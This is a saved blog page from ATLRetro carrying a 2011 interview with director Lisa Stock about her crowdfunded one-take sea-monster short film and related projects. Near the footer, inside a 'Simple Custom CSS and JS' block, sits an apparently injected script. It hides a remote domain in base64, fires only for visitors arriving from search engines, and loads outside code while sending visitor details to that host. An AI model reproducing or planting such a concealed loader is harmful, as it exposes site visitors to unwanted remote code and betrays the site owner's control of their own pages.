            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Jules_Verne_Title.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3139" title="Jules_Verne_Title" src="https://www.atlretro.com/wp-content/uploads/2011/10/Jules_Verne_Title.jpg" alt="" width="383" height="482" srcset="https://atlretro.com/wp-content/uploads/2011/10/Jules_Verne_Title.jpg 383w, https://atlretro.com/wp-content/uploads/2011/10/Jules_Verne_Title-238x300.jpg 238w" sizes="auto, (max-width: 383px) 100vw, 383px" /></a>In epic tales of man vs. nature, we find champions in <strong>MOBY DICK</strong>, <strong>THE OLD MAN AND THE SEA</strong> and <strong>20,000 LEAGUES UNDER THE SEA</strong>: fierce battles to overcome insurmountable challenges from the deep. If these heroes can confront such odds, then surely we can take on whatever troubles we are facing in real life. We use these stories as illustrations of bravery, loyalty (to ourselves and others) and endurance. Literary symbols of courage when things get to be too rough.</p>
<p>Now, take that concept, add some slapstick, put it on the silver screen – and you have <strong><a href="https://www.inbytheeye.com/" target="_blank">Lisa Stock</a></strong>’s next venture: <strong><a href="https://www.indiegogo.com/The-Jules-Verne-Project" target="_blank">THE JULES VERNE PROJECT</a></strong>. This short film aims to combine all the physical humor of <strong>Buster Keaton</strong>, the cut-throat survival tactics from <strong>LORD OF THE FLIES</strong> and the unblinking focus of a voyeur come across a scene of outrageous monster mayhem. <strong>ATLRetro</strong> readers will remember Lisa as the director who staged <strong><a href="https://www.neilgaiman.com/" target="_blank">Neil Gaiman</a>’s SNOW, GLASS, APPLES</strong> in East Atlanta this past August (read our <strong>Really Retro</strong> piece on Lisa <strong><a href="https://www.atlretro.com/2011/08/22/really-retro-lisa-stock-explores-an-older-darker-side-of-fairy-tales-in-her-play-of-neil-gaiman%E2%80%99s-snow-glass-apples/" target="_blank">here</a></strong>). We recently sat down with Lisa to discuss THE JULES VERNE PROJECT and her crow-funding efforts to make it happen.</p>
<p><em>Ed. Note: If you’d like to be a part in bringing this film to life &#8211; an <a href="https://www.indiegogo.com/The-Jules-Verne-Project" target="_blank"><strong>Indie Go-Go campaign</strong> </a>to raise its modest production financing runs only until Friday Oct. 21! (details below)</em></p>
<p><em><strong>ATLRetro:</strong> What is THE JULES VERNE PROJECT?</em></p>
<p><strong>Lisa Stock</strong>: THE JULES VERNE PROJECT is a short live-action sea monster movie. I refer to it as: <em><strong>THE BLAIR WITCH PROJECT</strong> meets LORD OF THE FLIES meets Laurel and Hardy meets Jules Verne</em><strong>.</strong> It’s a story of shipwreck, bravery and the dire consequences of alienating your allies. Basically – we take a Strongman, a Deck Hand, and a Lady with a Parasol and strand them on a desert island with a big giant tentacle on the loose! Oh – and there’s a hot-air balloon shot out of the sky too.</p>
<p><em>How would you classify it? Comedy, adventure, silent film, steampunk, retro?</em></p>
<p>Yes.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/BeachLady.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-3141" title="KONICA MINOLTA DIGITAL CAMERA" src="https://www.atlretro.com/wp-content/uploads/2011/10/BeachLady-300x240.jpg" alt="" width="300" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/10/BeachLady-300x240.jpg 300w, https://atlretro.com/wp-content/uploads/2011/10/BeachLady.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Your creative projects, such as SNOW, GLASS, APPLES and <strong><a href="https://www.inbytheeye.com/Titania.html" target="_blank">TITANIA</a></strong>, have often been staged/filmed unconventionally. How is THE JULES VERNE PROJECT different in that respect?</em></p>
<p>Well, first of all we’re going to do the entire film in one take, one shot. No editing of multiple angles. The camera will even be stationary. So most of our tricks will have to be done “in the camera” – which is why I’m opting for a fabricated sea monster tentacle as opposed to a CGI one. I really want to push my boundaries as a storyteller and filmmaker and do something I’ve never done before.</p>
<p>There will be some effects done in post-production, such as the hot air balloon, but 90% will be done on a beach, one shot, all in one tableau – my actors and puppeteer are going to love me. Haha! But that’s the fun of it – we’ll all be pushed passed our normal limits, and who knows what we’ll discover.</p>
<p><em>So, if it’s all done “in the camera,” what won’t we see?</em><em> </em></p>
<p>Hopefully, our tentacle puppeteer! We’ll have to do this several times, I’m sure, to get a take that is mistake-free. But it’s short. And we’re going to have to do a lot of wiping footprints and tentacle marks from the sand in between each run-through.</p>
<p>In addition, I’m planning to do something really cool with the actual image in post – in terms of frame rate, that might be a nice surprise for our epic battle sequence.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/squid_holding_sailor.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-3143" title="squid_holding_sailor" src="https://www.atlretro.com/wp-content/uploads/2011/10/squid_holding_sailor-208x300.jpg" alt="" width="208" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/10/squid_holding_sailor-208x300.jpg 208w, https://atlretro.com/wp-content/uploads/2011/10/squid_holding_sailor.jpg 416w" sizes="auto, (max-width: 208px) 100vw, 208px" /></a>What are you going to do with the film once it’s complete?</em></p>
<p>As much as I think film festivals are valuable to the indie realm, I want as many people to see this as possible. So we’re going to put it up online in April. There’s little to do in post, and that will give us a very short turnaround time. I want people to see it and enjoy it. The movie will also be a good example of what we (me, my cast/crew) can achieve as filmmakers, and it will give us the opportunity to tell a story that is hilarious and poignant.</p>
<p><em>Tell us about the Indie-Go-Go campaign.</em></p>
<p>We’re currently doing an Indie Go-Go campaign to raise funds for the film. But only until this Friday – Oct. 21! I did a <strong>Kickstarter</strong> campaign last year for my film <strong>THE TITANIA PREQUEL</strong> and was successful. I like getting my projects funded this way – because it comes directly from an audience I can give back to directly. No middleman to take away all their money, and take away all of my inspiration. So many independent artists are getting funded this way now. People who like your work or are interested in what you’re doing can donate. And what you see is what you get. I’ve supported a lot of projects like this myself. It’s important to let artists be artists – I think the results are much stronger.</p>
<p>We’re raising funds now mostly for the massive tentacle puppet. We need to get started on that for it to be ready for our April shoot date. And give ourselves ample time to rehearse with it. Donations for THE JULES VERNE PROJECT start at $1, $10 and go up from there. And this time we’re getting really creative and fun with our donor rewards! Everything from messages in a bottle to downloads and personalized notes and treasures from the set. To donate visit: <strong>https://www.indiegogo.com/The-Jules-Verne-Project</strong></p>
<p><em>You’re also giving 10% to a charity?</em></p>
<p>Yes, when I do a large project, I like to give back. A couple of months ago I lost a friend I’d grown up with. He was only 37. There was an animal rescue he was fond of and we’ve decided to give 10% of what we raise with this campaign to that animal rescue in his name.</p>
<div id="attachment_2358" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/DirectorLisaStock_photoJaclynCook_2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2358" class="size-medium wp-image-2358" title="DirectorLisaStock_photoJaclynCook_2" src="https://www.atlretro.com/wp-content/uploads/2011/08/DirectorLisaStock_photoJaclynCook_2-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2011/08/DirectorLisaStock_photoJaclynCook_2-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/DirectorLisaStock_photoJaclynCook_2.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2358" class="wp-caption-text">Lisa Stock. Photo credit: Jaclyn Cook.</p></div>
<p><em>It seems you like the sea. Recently, you started an Internet radio show called <strong><a href="https://srnthesignal.tumblr.com" target="_blank">SRN: THE SIGNAL</a></strong>.</em></p>
<p>That’s right! Sirens, sea monsters – the ocean inspires me! SRN stands for the mythic siren. The show discusses all things mythic, fantasy, fairy tale, sci-fi, etc. I’d like to say we have a traditional format with a twist – but as it’s looking each show will be really different. Our next broadcast is Oct. 30 and we’re discussing graveyards and ghost stories with some Atlanta-based cemetery caretakers. In future broadcasts, we’ll be talking to the folks at <strong><a href="https://www.hirezstudios.com/hirezwp/" target="_blank">High Rez Studios</a></strong> about their forthcoming game, <strong><a href="https://www.smitegame.com/" target="_blank">SMITE</a></strong>, based on Greek mythology, and we will also have some well-known writers and actors coming by. Hope you’ll tune in!</p>
<p><em>Anything else our readers can see of yours currently?</em></p>
<p>I have a poem being published in <strong><a href="https://www.burialday.com/" target="_blank">Burial Day Books</a>’ <a href="https://www.burialday.com/2011/10/06/gothic-blue-book-cover-horror-stories/" target="_blank">GOTHIC BLUE BOOK</a></strong> out on October 28. It’s all about the legend of the Wild Hunt and Furious Host. And, not currently, but in the spring, I hope to do a dark and scary stage version of <strong>HANSEL AND GRETEL</strong>.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/20000-leagues-under-the-sea/" rel="tag">20000 Leagues Under the Sea</a>, <a href="https://atlretro.com/tag/burial-day-books/" rel="tag">Burial Day Books</a>, <a href="https://atlretro.com/tag/buster-keaton/" rel="tag">Buster Keaton</a>, <a href="https://atlretro.com/tag/gothic-blue-book/" rel="tag">Gothic Blue Book</a>, <a href="https://atlretro.com/tag/hansel-and-gretel/" rel="tag">Hansel and Gretel</a>, <a href="https://atlretro.com/tag/high-rez-studios/" rel="tag">High Rez Studios</a>, <a href="https://atlretro.com/tag/independent-film/" rel="tag">independent film</a>, <a href="https://atlretro.com/tag/indie-go-go/" rel="tag">Indie Go-Go</a>, <a href="https://atlretro.com/tag/island/" rel="tag">island</a>, <a href="https://atlretro.com/tag/jules-verne/" rel="tag">Jules Verne</a>, <a href="https://atlretro.com/tag/laurel-and-hardy/" rel="tag">Laurel and Hardy</a>, <a href="https://atlretro.com/tag/lisa-stock/" rel="tag">Lisa Stock</a>, <a href="https://atlretro.com/tag/lord-of-the-flies/" rel="tag">Lord of the Flies</a>, <a href="https://atlretro.com/tag/moby-dick/" rel="tag">Moby Dick</a>, <a href="https://atlretro.com/tag/neil-gaiman/" rel="tag">Neil Gaiman</a>, <a href="https://atlretro.com/tag/old-man-and-the-sea/" rel="tag">Old man and the Sea</a>, <a href="https://atlretro.com/tag/really-retro-2/" rel="tag">really retro</a>, <a href="https://atlretro.com/tag/sea-monsters/" rel="tag">sea monsters</a>, <a href="https://atlretro.com/tag/short-film/" rel="tag">short film</a>, <a href="https://atlretro.com/tag/sirens/" rel="tag">sirens</a>, <a href="https://atlretro.com/tag/smite/" rel="tag">Smite</a>, <a href="https://atlretro.com/tag/snow-glass-apples/" rel="tag">Snow Glass Apples</a>, <a href="https://atlretro.com/tag/srn-the-signal/" rel="tag">SRN The Signal</a>, <a href="https://atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://atlretro.com/tag/survivor/" rel="tag">Survivor</a>, <a href="https://atlretro.com/tag/tentacle/" rel="tag">tentacle</a>, <a href="https://atlretro.com/tag/the-jules-verne-project/" rel="tag">The Jules Verne Project</a>, <a href="https://atlretro.com/tag/titania/" rel="tag">Titania</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2801,"search_query":"","signature":"f610d954cbfe5b02c0bb1e7e41900370","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=dadc2b1f83","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2801,"search_query":"","signature":"f610d954cbfe5b02c0bb1e7e41900370","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>